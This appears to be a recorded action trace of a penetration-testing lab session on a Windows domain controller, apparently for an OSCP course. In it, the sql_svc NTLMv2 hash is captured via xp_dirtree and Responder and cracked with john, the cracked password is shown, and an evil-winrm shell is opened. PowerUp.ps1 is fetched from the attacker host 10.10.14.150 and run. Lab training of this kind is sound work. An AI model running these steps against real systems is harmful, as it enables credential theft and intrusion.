
Step: Force an SMB request to \\10.10.14.150\shares via xp_dirtree so Responder captures the sql_svc hash, then exit the SQL session
text(-A)

text(\\10.10.14.150\)

text(shares)

text(exit)

Step: Copy the captured sql_svc NTLMv2 hash and save it into a hash file with gedit
drag(208, 265, 713, 326)

text(gedit /etc/hosts)

text(john)

text(--wordlist=)

text(/usr/share/wordlists/)

text(rockyou.txt has)

text(REGGIE1234ronnie)

text(sql_svc)

text(REGGIE1234ronnie)

key(BackSpace)

text(users)

mouse_move(406, 404)

Step: Verify the sql_svc credentials with netexec mssql and winrm against the DC (Pwn3d!)
text(mssql)

text(evil-winrm -I)

text(i)

text($target -u)

text(sql_svc -)

text(-p REGGIE1234ronnie)

Step: Run whoami /all and review sql_svc's group memberships and enabled privileges
text(whoami)

scroll(down, 3)

drag(4, 488, 495, 516)

Step: Serve the privesc tools with python3 -m http.server 80 and stop the Responder listener
scroll(down, 3)

text(pythopn)

text(.server 80)

key(Return)

key(ctrl+c)

click(224, 86)

click(51, 85)

Step: Download PowerUp.ps1 from 10.10.14.150 onto the DC with wget
text(wget)

text(10.10.14.150)

text(/PowerU)

text(.ps1 -o)

text(PowerUp.ps1)

Step: Load PowerUp.ps1 and launch Invoke-AllChecks in the sql_svc shell
text(PowerUp.ps1)

text(;)

text(I)

text(nvoke-AllChecks)

Step: Scroll through the Invoke-AllChecks output as it completes with access-denied service errors
scroll(down, 3)

mouse_move(105, 518)

scroll(down, 3)

Step: Exit the Evil-WinRM session back to the local ~/Escape prompt
text(e)

text(xit)

mouse_move(617, 482)

Step: Note in creds that the sql_svc WinRM shell gave no immediate finds and to check certipy, winpeas and bloodhound, then save
text(sql svc shell o)

text(ver winrm.)

text(no immediate interest finds for privesfc with groups and powerup.)

text(chcekc eretipy)

text(certipy)

text(winpeas)

text(and bloodhound)

click(776, 141)

Step: Scroll the OSCP Made Easy outline and open the Initial Access (Machine 9) lesson
scroll(down, 3)

scroll(down, 3)

click(344, 476)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(469, 425)

Step: Highlight the OSCP Roadmap lesson lines, then show the Initial Recon node in the CherryTree methodology notes
drag(474, 431, 716, 432)

drag(472, 556, 635, 557)

click(353, 144)
